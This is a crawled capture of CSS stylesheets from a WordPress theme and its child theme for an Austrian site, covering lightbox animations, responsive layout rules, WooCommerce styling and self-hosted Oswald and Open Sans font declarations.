    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -khtml-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -ms-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    -o-box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    box-shadow: 0 0 8px rgba(0, 0, 0, .6); /* BACKGROUND GRADIENT *//* BOX SIZING */
    background: #444;
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 14px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }

    .mfp-img-mobile .mfp-image-holder img.mfp-img {
        padding: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure:after {
        top: 0;
        bottom: 0;
    }

    .mfp-img-mobile .mfp-image-holder .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -khtml-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box; /* BACKGROUND GRADIENT */
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-counter {
        right: 5px;
        top: 3px;
    }

    .mfp-img-mobile .mfp-bottom-bar .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    /* Animation
-----------------------------------------------------*//* text-based popup styling */
    .mfp-wrap .mfp-arrow {
        -webkit-transform: scale(0.75);
        -khtml-transform: scale(0.75);
        -moz-transform: scale(0.75);
        -ms-transform: scale(0.75);
        -o-transform: scale(0.75);
        transform: scale(0.75); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }

    .mfp-wrap .mfp-arrow-left {
        -webkit-transform-origin: 0;
        -khtml-transform-origin: 0;
        -moz-transform-origin: 0;
        -ms-transform-origin: 0;
        -o-transform-origin: 0;
        transform-origin: 0; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        -khtml-transform-origin: 100%;
        -moz-transform-origin: 100%;
        -ms-transform-origin: 100%;
        -o-transform-origin: 100%;
        transform-origin: 100%; /* BACKGROUND GRADIENT */
    }

    .mfp-wrap .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.white-popup {
    position: relative;
    background: #fff;
    padding: 25px;
    width: auto;
    max-width: 400px;
    margin: 0 auto;
    /*
====== Zoom effect ======
*/
}

.mfp-zoom-in {
    /*
====== Newspaper effect ======
*/
}

.mfp-zoom-in .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.2s ease-in-out;
    -khtml-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(0.8);
    -khtml-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.3s ease-out;
    -khtml-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-horizontal effect ======
*/
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-from-top effect ======
*/
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== 3d unfold ======
*/
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
    -webkit-perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    -o-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    -webkit-transform: rotateY(60deg);
    -moz-transform: rotateY(60deg);
    -ms-transform: rotateY(60deg);
    -o-transform: rotateY(60deg);
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== "Hinge" close effect ======
*/
}

@keyframes hinge { /*	MAGNIFIC END	****************************************//* For pager */
    0% {
        transform: rotate(0);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    20%, 60% {
        transform: rotate(80deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    40% {
        transform: rotate(60deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    80% {
        transform: rotate(60deg) translateY(0);
        opacity: 1;
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    100% {
        transform: translateY(700px);
        opacity: 0;
    }
}

.pager li > a {
    color: #ffb928;
}

.pager li > a:hover {
    color: #4b4e53;
}

.pb-70 {
    padding-bottom: 70px; /* For landing page */
}

body.landing-page .sm-content-cont {
    height: 400px;
    display: table;
}

body.landing-page .sm-cont-middle {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
}

body.landing-page .sm-mb-20 {
    margin-bottom: 20px;
}

body.landing-page .sm-mt-20 {
    margin-top: 20px;
}

body.landing-page .light-72-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 72px;
    font-weight: 400;
    letter-spacing: 25px;
    line-height: 72px;
}

body.landing-page .bold {
    font-weight: bold;
}

body.landing-page .sm-mb-50 {
    margin-bottom: 50px;
}

body.landing-page .norm-16-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    line-height: 18px;
}

body.landing-page .font-white, body.landing-page .font-white a {
    color: #fff !important;
}

body.landing-page .footer-offset {
    display: none;
}

body.landing-page .amilia-landing-footer .footer-soc-a a {
    font-size: 16px;
    padding: 12px;
}

body.landing-page .amilia-landing-footer .footer-copy {
    margin-top: 5px;
}

body.landing-page .amilia-landing-footer .footer-copy a {
    font-size: 11px;
    color: #7e8082;
}

body.landing-page .amilia-landing-footer .footer-copy a:hover {
    color: #4b4e53;
}

@media screen and (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}

@media screen and (max-width: 992px) {
    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 40px;
        padding-left: 30px;
    }

    .cms-grid-item-testimonials .t-a-container {
        margin-top: 20px;
    }

    .video-ads-a, .video-ads-text {
        display: block;
    }

    #main .video-ads-text-cont {
        font-size: 28px;
        line-height: 28px;
    }

    .owl-carousel:hover .owl-prev {
        left: 0;
    }

    .owl-carousel:hover .owl-next {
        right: 0;
    }
}

@media screen and (max-width: 991px) {
    .amilia-header-wrap {
        background-color: #565a60;
        max-height: 300px;
        overflow-x: hidden !important; /* Search */
        overflow-y: auto !important; /* End */
    }

    .amilia-header-wrap .widget_cart_search_wrap .header .icon_search_wrap, .amilia-header-wrap .widget_cart_search_wrap .amilia-icon-search {
        display: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content {
        display: block !important;
        position: relative;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="text"] {
        width: 100%;
        border-radius: 0;
        color: #565a60;
        line-height: 21px;
        height: 45px;
        padding: 8px;
        border: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
        background: #fed918;
        border: medium none;
        color: #565a60;
        font-size: 14px;
        height: 45px;
        padding-left: 15px;
        padding-right: 15px;
        position: absolute;
        right: 0;
        top: 0;
        filter: alpha(opacity=1 !important
        *100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
        -webkit-opacity: 1 !important;
        -khtml-opacity: 1 !important;
        -moz-opacity: 1 !important;
        -ms-opacity: 1 !important;
        -o-opacity: 1 !important;
        opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        border-radius: 0;
        width: auto !important;
        z-index: 20;
    }

    body .mt--40-on-991, body .m-top-min-40-mobile {
        margin-top: -40px !important;
    }

    body .mt0-on-991 {
        margin-top: 0 !important;
    }

    body .bg-image-none-on-991 {
        background-image: none !important;
    }

    body .cms-progress-wrap:before {
        display: none;
    }

    body .cms-equal-height-wrapper .equal-height {
        height: auto !important;
    }
}

@media screen and (max-width: 768px) {
    .cms-shop-image-custom {
        text-align: center !important;
    }

    #cshero-header-logo {
        width: auto;
    }

    .cms-grid-item-pricing {
        margin-bottom: 30px;
    }

    .cms-grid-pricing-layout1.pr-layout-2 .cms-grid-item-pricing:last-child {
        margin-bottom: 0;
    }

    .heading-underline-textbold.cms-h2 .cms-heading-inner {
        font-size: 30px !important;
        line-height: 1 !important; /* Cart */
    }

    .woocommerce-cart .table-responsive {
        border: none;
        margin-bottom: 0;
    }

    .woocommerce-cart .cms-shop-table {
        border: 1px solid #eee;
    }

    .woocommerce-cart .cms-coupon-wrap .cms-button {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .woocommerce-checkout .customer_details {
        /* Fancy Box Single style 5
	--------------------------------*/
    }

    .woocommerce-checkout .customer_details tbody td:before {
        display: none;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item {
        padding: 0;
        margin: 20px 0;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-box-icon {
        text-align: center;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-title {
        text-align: center;
    }
}

@media screen and (max-width: 991px) {
    .cms-product .cms-woo-image img, .cms-single-product-wrap .cms-thumbnails img, .cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
        width: 100%;
    }

    .wow {
        visibility: visible !important;
        -webkit-transition: none !important;
        -khtml-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

@media screen and (max-width: 600px) {
    #wpadminbar {
        position: fixed;
    }

    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
        font-size: 13px;
    }

    .cms-grid-item-testimonials .t-a-container {
        padding-bottom: 10px;
        margin-top: 10px;
    }

    .cms-grid-item-testimonials .cms-icon-container-bg {
        position: static;
    }

    .cms-grid-item-testimonials .cms-main-container-bg {
        margin-left: 85px;
    }

    .cms-grid-testimonials-layout1 .cms-img-container {
        display: none;
    }
}

@media screen and (max-width: 480px) {
    .cs_extra_map .map-render {
        height: 300px !important;
    }
}

@media screen and (max-width: 380px) {
    .cshero-header-cart-search .shopping_cart_dropdown {
        left: auto;
        right: 10px !important;
    }

    body .hermes.tparrows .tp-arr-allwrapper, body .hermes.tparrows:hover .tp-arr-allwrapper {
        display: none;
    }

    body .hermes.tparrows.tp-leftarrow:hover::before, body .hermes.tparrows.tp-rightarrow:hover::before {
        -webkit-transform: translateX(0px);
        -khtml-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -o-transform: translateX(0px);
        transform: translateX(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }
}

.tparrows.gyges {
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background-color: #2f343a;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tparrows.gyges:before {
    line-height: 54px;
}

.tparrows.gyges:hover {
    background-color: #fed918;
}

.tparrows.gyges:hover:before {
    color: #4b4e53;
}

--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/style.css?ver=6.8.3
body_size: 22895
content:
@charset "UTF-8";
/*
 Theme Name:   eco3-edletzberger
 Description:  Adapted theme for eco3-edletzberger
 Author:       Christian Holzmann @ Innovations - Agentur für neue Medien e.U.
 Author URI:   https://www.innovations.at
 Template:     wp-amilia
 Version:      1.0.0
 Tags:         black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
 Text Domain:  wp-amilia
*/
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* oswald-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Oswald";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/oswald-v53-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-300italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 300;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-300italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-regular - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-regular.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 400;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-500italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 500;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-500italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-600italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 600;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-600italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700 - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
/* open-sans-700italic - latin */
@font-face {
  font-display: swap; /* Check https://developer.mozilla.org/en-US/docs/Web/CSS/@font-face/font-display for other options. */
  font-family: "Open Sans";
  font-style: italic;
  font-weight: 700;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/open-sans-v40-latin-700italic.ttf") format("truetype"); /* Chrome 4+, Firefox 3.5+, IE 9+, Safari 3.1+, iOS 4.2+, Android Browser 2.2+ */
}
.zindex0 {
  z-index: 0;
}

.zindex999 {
  z-index: 999;
}

.amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}
.svgasimg .amilia-logo {
  background: url("assets/images/logo/eco3_logo.svg") no-repeat;
  width: 105px;
  height: 56px;
  margin: 5px 0 0 0;
}
.svgasimg .amilia-logo img {
  display: none;
}
@media screen and (min-width: 992px) {
  .svgasimg .amilia-logo {
    /* rules for large (> 1200) */
    width: 205px;
    height: 106px;
    margin: 10px 0 0 45px;
  }
}

@media screen and (max-width: 991px) {
  .svgasimg .amilia-logo-wrap {
    width: auto;
  }
}
div#main {
  min-height: 40vh;
}

#cshero-header.affix.amilia-header-1 .amilia-logo, #cshero-header.affix.amilia-header-2 .amilia-logo {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}

#cshero-header.affix.amilia-header-4 .amilia-logo {
  padding-bottom: 10px !important;
  padding-top: 10px !important;
}

.amilia-header-4 .amilia-logo-wrap .amilia-logo {
  padding: 11px 0 15px 11px !important;
}
@media screen and (min-width: 992px) {
  .amilia-header-4 .amilia-logo-wrap .amilia-logo {
    padding: 11px 0 15px 45px !important;
  }
}

#cshero-header.affix.amilia-header-4 .menu-main-menu > li > a, #cshero-header.affix.amilia-header-4 .menu-main-menu > li > a:visited {
  padding: 35px 15px 15px 35px !important;
}

.cms-footer-wrapper .widget_cs_social_widget {
  padding: 25px;
}

.w3eden img {
  border: 1px solid #FED918;
  -webkit-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  -moz-box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
  box-shadow: 5px 5px 9px -3px rgba(0, 0, 0, 0.42);
}

.col-sm-9 .container, .col-md-9 .container, .col-lg-9 .container {
  max-width: 100%;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search {
  height: 70px;
}

#masthead #cshero-header.affix .widget_cart_search_wrap .sb-icon-search i {
  /* height: 60px; */
  margin-top: 24px;
  margin-bottom: 0px;
}

.w3eden a.btn-success:not(.btn-simple), .w3eden a.btn-primary:not(.btn-simple), .w3eden a.btn-warning:not(.btn-simple), .w3eden a.btn-danger:not(.btn-simple), .w3eden a.btn-info:not(.btn-simple) {
  color: #565a60 !important;
}

.cms-blog-item .entry-content {
  padding: 0px 0 5px !important;
}

@media screen and (max-width: 768px) {
  #cshero-header-logo {
    width: 50% !important;
  }
}
@media screen and (max-width: 450px) {
  .cms-fancybox-item.style1 {
    text-align: center;
  }
  .cms-fancybox-item .fancy-title {
    margin-bottom: 0px;
  }
  .cms-fancybox-item .cms-fancyboxes-body {
    margin-bottom: 3rem;
  }
  .cms-fancybox-item .fancy-box-icon {
    text-align: center;
    margin: 0px auto;
  }
}
.w3eden .wpdmlogin-logo img {
  border: none;
}

.page-template-default .vc_btn3.vc_btn3-color-juicy-pink, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
  color: #565a60;
  background-color: #FED918;
}

